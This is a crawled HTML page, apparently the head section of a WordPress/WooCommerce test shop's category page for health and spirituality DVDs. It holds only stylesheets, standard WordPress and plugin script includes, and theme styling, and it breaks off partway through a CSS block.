

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesundheit-spiritualitaet/
body_size: 17975
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://test.blumenstein-kosmetikstudio.de/xmlrpc.php">
	
	<title>Gesundheit &amp; Spiritualität &#8211; fechnerMEDIA</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="fechnerMEDIA &raquo; Feed" href="http://test.blumenstein-kosmetikstudio.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="fechnerMEDIA &raquo; Kommentar-Feed" href="http://test.blumenstein-kosmetikstudio.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="fechnerMEDIA &raquo; Gesundheit &amp; Spiritualität Kategorie Feed" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesundheit-spiritualitaet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.blumenstein-kosmetikstudio.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.blumenstein-kosmetikstudio.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icon-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/icomoon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icon-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/fontello-7275ca86/css/fontello.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/themify-icons/themify-icons.css?ver=6.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcqi-css-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-quantity-increment/assets/css/wc-quantity-increment.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka_fi_shortcodes-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/assets/fonts/pustaka-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka_shortcodes_style-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/bootstrap/assets/css/koo-shortcodes.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/css/layout.min.css?ver=3.13.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='pustaka-parent-style-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/assets/css/main.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka-child/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka-style-font-icons-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/assets/css/font-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"http:\/\/test.blumenstein-kosmetikstudio.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1853924177' id='fuse-social-script-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.3.7' id='wcqi-js-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/test.blumenstein-kosmetikstudio.de\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<link rel="https://api.w.org/" href="http://test.blumenstein-kosmetikstudio.de/wp-json/" /><link rel="alternate" type="application/json" href="http://test.blumenstein-kosmetikstudio.de/wp-json/wp/v2/product_cat/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.blumenstein-kosmetikstudio.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.1.3" />
<meta name="generator" content="Redux 4.4.7" /><script type="text/javascript">var kc_script_data={ajax_url:"http://test.blumenstein-kosmetikstudio.de/wp-admin/admin-ajax.php"}</script><!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Tokoo New Customizer CSS -->
<style type="text/css">{:Montserrat}{:url("http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/11/404-bild.jpg")  }</style>

<style type="text/css">.hamburger-inner,
		.hamburger-inner::before, .hamburger-inner::after{
			background-image : linear-gradient(-90deg, #ff9000, #f47200);
		}
		.page-header-bg .bg:before{
			background: linear-gradient(#ff9000, #f47200);
		}
		.post-grid .post__inner:after, .post-masonry .post__inner:after,
		.hdr-widget--product-search .product-search-input .line,
		.user-auth-box .user-auth-box-content:before{
			background-image: linear-gradient(90deg, transparent, #ff9000, #f47200, #ff9000, transparent);
		}
		.menu-main-wrapper .menu > .menu-item a:before,
		.menu-user-wrap .menu> .menu-item a:after{
			background-image: linear-gradient(90deg, #ff9000, #f47200);
		}
		.menu-main-wrapper .menu-item.mega-menu > .sub-menu .sub-menu a:after,
		.widget_search form input[type='submit'],
		.product-list .product__image .onsale,
		.wc_payment_methods.payment_methods .wc_payment_method label:after,
		.woocommerce-pagination ul.page-numbers .page-numbers.current{
			background-color: #ff9000;
		}
		.button:hover, .comment-respond .form-submit input:hover, input[type='submit']:hover, input[type='reset']:hover,
		input[type='submit'].dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit']:hover, input[type='reset']:hover{
			border-color: #ff9000;
			color: #f47200;
		}

		.button:hover,
		.product__detail-nav li.active a, .product__detail-nav li:hover a,
		.user-auth-box .user-auth-box-content .tokoo-popup__close,
		.wc_payment_methods.payment_methods .wc_payment_method label:before,
		input[type='submit'].dokan-btn-theme, .dokan-btn-theme, input[type='submit'], input[type='reset']
		{
			border-color: #ff9000;
		}
		.hdr-widget--site-logo a,
		.hdr-widget-dropdown-menu .menu-item:hover > a,
		.site-footer a,
		.product-list .product__price,
		.widget.widget_price_filter .price_slider_amount .price_label span{
			color: #ff9000;
		}
		.hdr-widget-dropdown-menu .sub-menu .menu-item a:before,
		.hdr-widget-dropdown-menu .menu > .menu-item > a:before,
